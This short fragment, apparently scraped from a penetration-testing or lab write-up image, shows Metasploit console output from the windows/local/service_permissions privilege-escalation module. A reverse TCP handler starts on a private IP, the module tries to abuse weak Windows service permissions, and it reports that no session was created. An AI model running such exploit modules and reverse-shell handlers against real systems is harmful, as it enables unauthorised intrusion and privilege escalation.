 msf5 exploit(windows/local/service_permissions) > exploit
[*] Started reverse TCP handler on 172.16.237.146:8081
[*] Trying to add a new service...
[*] Trying to find weak permissions in existing services..
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/service_permissions) >